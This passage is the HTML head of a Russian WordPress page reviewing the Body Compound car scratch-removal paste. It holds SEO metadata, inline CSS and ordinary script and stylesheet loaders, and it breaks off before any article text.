

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vesali.ru/keshbek/otzyvy-o-body-compound-sredstvo-dlya-udaleniya-tsarapin-na-avtomobile
body_size: 37823
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&#038;subset=cyrillic&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" rel="preload">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Паста Body Compound MC308 для удаления царапин с поверхностей автомобилей, мотоциклов ... моноколес</title><style id="rocket-critical-css">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}.adapt2{display:none}@media screen and (max-width:1000px){.adapt2{clear:both;width:100%;height:10px;background:transparent;display:block!important}}.flexslider .slides img{max-height:430px;object-fit:cover;height:100%!important;width:100%!important}.carousel.flexslider .slides img{max-height:135px;object-fit:cover;height:100%!important;width:100%!important}@media screen and (max-width:600px){.flexslider .slides img{max-height:250px}.carousel.flexslider .slides img{max-height:100px}}.slides>li{margin:0;padding:0;list-style:none}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flexslider .slides img{height:auto}.carousel li{margin-right:5px}.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{text-align:left;background-image:none;display:block}.wp-polls ul,.wp-polls-ul,.wp-polls-ans ul{text-align:left;list-style:none;float:none}.wp-polls ul li:before,.wp-polls-ans ul li:before{content:''}.wp-polls LABEL,.wp-polls INPUT,.wp-polls-loading IMG{display:inline;border:0px;padding:0px;margin:0px}.wp-polls-ul{padding:0px;margin:0px 0px 10px 10px}.wp-polls-ans{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.wp-polls-loading{display:none;text-align:center;height:16px;line-height:16px}.wp-polls-image{border:0px}.wp-polls .Buttons{border:1px solid #c8c8c8;background-color:#f3f6f8}.post-ratings-loading{display:none;height:16px;text-align:left}.post-ratings-image{border:0}.post-ratings img,.post-ratings-loading img{border:0;padding:0;margin:0}html,body,div,span,h1,p,a,img,strong,ul,li,form,label,article,aside,header,nav,time{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;font-weight:normal}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,header,main,nav{display:block}a{background:transparent}strong{font-weight:bold}img{border:0}input{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="radio"]{box-sizing:border-box;padding:0}body{font:16px/24px 'Roboto',sans-serif;background:#fff}#main{overflow:hidden;position:relative;min-width:303px}p{margin:0 0 25px 0}a{text-decoration:none;color:#8b8ce7}ul li{list-style:none}.wrapper{clear:both;width:1000px;margin:0 auto}.wrapper:after{content:'';display:block;clear:both;visibility:hidden}.content-wrapper:after{content:'';display:block;clear:both;visibility:hidden}.content{float:left;width:660px;min-height:700px}.content:after{content:'';display:block;clear:both;visibility:hidden}.header{padding-top:12px;margin-bottom:15px}.header:after{content:'';display:block;clear:both;visibility:hidden}.header .logo{font-size:27px;margin-top:15px;text-transform:capitalize;text-shadow:1px 1px 3px #d0d0d0}.logo{margin-bottom:10px;float:left}.search-form{margin:6px 0 16px 0;float:right;position:relative;height:40px;width:340px;box-sizing:border-box;background:#f8f8f8}.search-form .search-form__field{width:100%;height:40px;font-size:16px;line-height:normal;border:none;padding:0 45px 0 15px;box-sizing:border-box;background:none;color:#333}.search-form .search-form__field::-webkit-input-placeholder{color:#8a8a8a}.search-form .search-form__field::-moz-placeholder{color:#8a8a8a}.search-form .search-form__field:-moz-placeholder{color:#8a8a8a}.search-form .search-form__field:-ms-input-placeholder{color:#8a8a8a}.search-form .search-form__button{position:absolute;right:0;top:0;border:none;width:45px;height:36px;box-sizing:border-box;text-indent:-9999px;background:url([data-uri]) center no-repeat}.main-menu{clear:both;background:#6969b3;padding:20px 1000%;margin:0 -1000%}.main-menu:after{content:'';display:block;clear:both;visibility:hidden}.main-menu__inner{position:relative}.main-menu__list.main-menu__list_m{display:none}.main-menu__list>.current-post-parent>a{font-weight:bold}.main-menu__list>li{float:left;padding-right:50px;font-size:16px;line-height:20px;position:relative}.main-menu__list>li>a{position:relative;z-index:120;color:#fff}.post-info__time{display:inline-block;padding-left:25px;position:relative;margin-bottom:5px;color:#fff;font-size:12px;line-height:15px}.post-info__time:after{position:absolute;content:'';left:0;top:-2px;width:17px;height:17px;background:url([data-uri]) no-repeat}.post-header{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;-ms-align-items:center;align-items:center;color:#8a8a8a;font-size:12px;line-height:15px;margin-bottom:5px;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap}.post-header .post-info__time{margin-right:20px;color:#8a8a8a}.post-header .author{margin-right:20px;padding-left:25px;position:relative;margin-bottom:5px}.post-header .author:after{content:"";display:block;width:16px;height:16px;background:url(https://vesali.ru/wp-content/themes/marafon/images/userpic.png) 0 0 no-repeat;opacity:0.7;margin-right:4px;position:absolute;left:0;top:0;opacity:.4}.post-header .read-time{margin-right:20px;padding-left:25px;position:relative;margin-bottom:5px}.post-header .read-time:after{content:"";display:block;width:16px;height:16px;background:url(https://vesali.ru/wp-content/themes/marafon/images/read-time.png) 0 0 no-repeat;opacity:0.7;margin-right:4px;position:absolute;left:0;top:0;opacity:.4}.post-header .views{padding-left:25px;position:relative;margin-bottom:5px}.post-header .views:after{content:"";display:block;width:16px;height:16px;background:url(https://vesali.ru/wp-content/themes/marafon/images/eye.png) 0 0 no-repeat;opacity:0.7;margin-right:4px;position:absolute;left:0;top:0;opacity:.4}.m-nav .social-icon{display:none}.title{background:#f8f8f8;border-left:4px solid #6969b3;padding:12px 15px;margin-bottom:30px;font-size:20px;line-height:25px;color:#6969b3}.sidebar{float:right;width:300px;background:#fff}.sidebar .section{margin-bottom:25px;overflow:hidden}.section-posts{overflow:hidden}.section-posts__item{position:relative;margin-bottom:20px}.post-info__time_single:after{background:url([data-uri]) no-repeat}.breadcrumbs{overflow:hidden;padding:0 0 10px 0}.breadcrumbs span{display:inline-block;position:relative;margin-right:3px;margin-left:2px;padding-bottom:3px;font-size:14px;line-height:18px;color:#8a8a8a}.breadcrumbs a{text-decoration:none;color:#8a8a8a}.single{overflow:hidden}.single h1{margin:20px 0 10px;font-weight:500}.single h1{font-size:28px;line-height:33px;margin-top:0!important}.single ul{margin:20px 0}.single ul li{overflow:hidden;min-height:22px;list-style:none;padding:0 0 7px 25px;position:relative}.single ul li:last-child{padding-bottom:0}.single ul li:before{position:absolute;content:'';left:0;top:8px;width:8px;height:8px;background:#6969b3}.single img{max-width:100%;height:auto;vertical-align:bottom}.post-ratings img{vertical-align:middle;padding:0 5px 0 0!important}.respond input{color:#333;box-sizing:border-box;background-color:#f8f8f8;font-size:14px;line-height:normal;border:none}.respond input::-webkit-input-placeholder{color:#8a8a8a}.respond input::-moz-placeholder{color:#8a8a8a}.respond input:-moz-placeholder{color:#8a8a8a}.respond input:-ms-input-placeholder{color:#8a8a8a}.social-icon{float:right}.social-icon a{width:32px;height:32px;display:block;float:left;text-indent:-9999px;margin-right:12px}.social-icon a:last-child{margin-right:0}.social-icon .ok{background:url([data-uri]) no-repeat}.social-icon .yt{background:url([data-uri]) no-repeat}.social-icon .fb{background:url([data-uri]) no-repeat}.social-icon .tw{background:url([data-uri]) no-repeat}.social-icon .in{background:url([data-uri]) no-repeat}.social-icon .vk{background:url([data-uri]) no-repeat}@media screen and (max-width:1023px){.sidebar{display:none}.wrapper{width:96%}.header{margin:0;padding:12px 0 0 0}.main-box{position:relative}.main-box{border-top:50px solid #6969B3;margin:0 -1000%;padding:15px 1000% 0 1000%;position:relative}.content{width:100%;box-sizing:border-box;float:none}.m-nav{margin-top:0;height:100%;width:50%;padding:72px 0 0 0;box-sizing:border-box;position:absolute;left:-53%;top:0;z-index:2000;background:#6969b3;box-shadow:1px 1px 15px 0px rgba(0,0,0,0.5)}.m-nav:after{content:'';display:block;clear:both;visibility:hidden}.m-nav .search-form{display:block;width:90%;float:none;margin:0 auto 25px auto}.m-nav .social-icon{display:block;width:303px;margin:0 auto 25px auto;float:none;overflow:hidden;text-align:center}.m-nav .social-icon a{display:inline-block;margin-right:7px;float:none}.m-nav .social-icon a:last-child{margin-right:0}.m-nav .social-icon .vk{background:url([data-uri]) no-repeat}.m-nav .social-icon .ok{background:url([data-uri]) no-repeat}.m-nav .social-icon .fb{background:url([data-uri]) no-repeat}.m-nav .social-icon .tw{background:url([data-uri]) no-repeat}.m-nav .social-icon .yt{background:url([data-uri]) no-repeat}.m-nav .social-icon .in{background:url([data-uri]) no-repeat}.main-menu__list{display:none}.main-menu__list.main-menu__list_m{display:block}.main-menu{margin:0;padding:0}.main-menu__list>.current-post-parent>a{background:#5a5aa1}.main-menu__list li{float:none;border-bottom:1px solid #5a5aa1;font-size:15px;line-height:19px;padding:0}.main-menu__list li>a{text-transform:uppercase;display:block;padding:10px 53px 10px 5%;border-bottom:0}}@media screen and (max-width:760px){.m-nav{width:80%;left:-83%}}@media screen and (max-width:480px){.wrapper{width:94%}.m-nav{width:100%;left:-103%}.logo{max-width:100%;height:auto}}.single .flexslider ul li{min-height:0;padding:0 10px;overflow:unset;position:unset}.single .flexslider ul li:before{content:unset}.rklmid.buttonal{margin:20px auto;text-align:center;display:block}.buttonal a{background:#FC5355;border:1px solid #e23a3b;padding:10px 30px;color:#fff;border-radius:5px}</style>
	<meta name="description" content="В практике любого автомобилиста возникают ситуации, когда из-за неосторожного вождения или дефектов дорожного покрытия повреждается лаковый слой кузовной" />
	<link rel="canonical" href="https://vesali.ru/keshbek/otzyvy-o-body-compound-sredstvo-dlya-udaleniya-tsarapin-na-avtomobile" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="2 минуты" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='preload'  href='https://vesali.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://vesali.ru/wp-includes/css/classic-themes.min.css?ver=1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='preload'  href='https://vesali.ru/wp-content/cache/min/1/wp-content/plugins/autors-by-webnavoz/css/autors-style-74f9e5d9edac5f492a79391d702e11bf.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://vesali.ru/wp-content/cache/min/1/wp-content/plugins/multi-perelink/css/multi-perelink-0fc2ecf042302a8a630f44c6a03b1c50.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://vesali.ru/wp-content/cache/min/1/wp-content/plugins/picassowp/css/pp_shortcodes-1690027040ae362cc8822c9bcb635d47.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://vesali.ru/wp-content/cache/min/1/wp-content/plugins/picassowp/css/flexslider-597dcfdf62b8da97eaef459fc30ba4f8.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://vesali.ru/wp-content/cache/min/1/wp-content/plugins/wp-polls/polls-css-abbd0afc68986f8e5835c952a98dc756.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://vesali.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link data-minify="1" rel='preload'  href='https://vesali.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/css/postratings-css-14f6ef82a4e6733a8b8f74cc93465159.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://vesali.ru/wp-content/cache/min/1/wp-content/themes/marafon/style-fece1f3d90fccd72832a7a42019d482f.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://vesali.ru/wp-content/cache/min/1/wp-content/themes/marafon/inc/likely/likely-17c39041874dc3a6d8ebe509b53a489c.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://vesali.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='screen' />
<script data-minify="1" type='text/javascript' src='https://vesali.ru/wp-content/cache/min/1/ajax/libs/jquery/1/jquery.min-ff289a1b6f152ad7b37e2c549be7399f.js' id='jquery-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://vesali.ru/wp-content/cache/min/1/wp-content/themes/marafon/js/scripts-74957965722eb10122f494c0683f42a0.js' id='theme-scripts-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://vesali.ru/wp-content/cache/min/1/wp-content/themes/marafon/inc/likely/likely-3f0cb81c710af64f5c9349e185dcc8d5.js' id='likely-js-js' defer></script>
<link rel="https://api.w.org/" href="https://vesali.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://vesali.ru/wp-json/wp/v2/posts/24865" /><link rel="alternate" type="application/json+oembed" href="https://vesali.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvesali.ru%2Fkeshbek%2Fotzyvy-o-body-compound-sredstvo-dlya-udaleniya-tsarapin-na-avtomobile" />
<link rel="alternate" type="text/xml+oembed" href="https://vesali.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvesali.ru%2Fkeshbek%2Fotzyvy-o-body-compound-sredstvo-dlya-udaleniya-tsarapin-na-avtomobile&#038;format=xml" />
<style type="text/css">#webnavoz_button_style2_main{background-color:#eee}#webnavoz_button_style2_counter{color:rgba(0, 0, 0, 0.84)}#webnavoz_button_style2_up svg{fill:rgba(0, 0, 0, 0.84)}</style><script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function($){var webnavoz_button_html='<div id="webnavoz_button_style2_main" class="webnavoz_button_action_up"><div id="webnavoz_button_style2_up"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="306px" height="306px" viewBox="0 0 306 306" style="enable-background:new 0 0 306 306;" xml:space="preserve"> <g> <g id="keyboard-arrow-up"> <polygon points="35.7,247.35 153,130.05 270.3,247.35 306,211.65 153,58.65 0,211.65 		"/> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> </div><div id="webnavoz_button_style2_counter"><span class="webnavoz_button_action_perc"></span>%</div></div>';$('body').append(webnavoz_button_html);});});</script><link rel="alternate" type="application/rss+xml" title="Vesali.ru - все про Aliexpress. Feed" href="https://vesali.ru/feed" />		<style type="text/css" id="wp-custom-css">
			.adaptmid { width: 640px; height: 400px; }
@media (max-width: 900px) { .adaptmid { width: 500px; height: 400px; } }
@media (max-width: 700px) { .adaptmid { width: 340px; height: 280px; } }
@media (max-width: 320px) { .adaptmid { width: 320px; height: 250px; } }

.adapttop { width: 640px; height: 250px; }
@media (max-width: 900px) { .adapttop { width: 500px; height: 250px; } }
@media (max-width: 600px) { .adapttop { width: 340px; height: 200px; } }
@media (max-width: 320px) { .adapttop { width: 320px; height: 100px; } }

.gtoplink { width: 650px; height: 100px; margin-bottom: 15px; }
@media(max-width: 900px) { .gtoplink { width: 600px; height: 100px; } }
@media(max-width: 600px) { .gtoplink { width: 500px; height: 100px; } }
@media(max-width: 500px) { .gtoplink { width: 336px; height: 200px; } }
@media(max-width: 360px) { .gtoplink { width: 300px; height: 200px; } }

.content_rb {
	margin: 10px 0;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
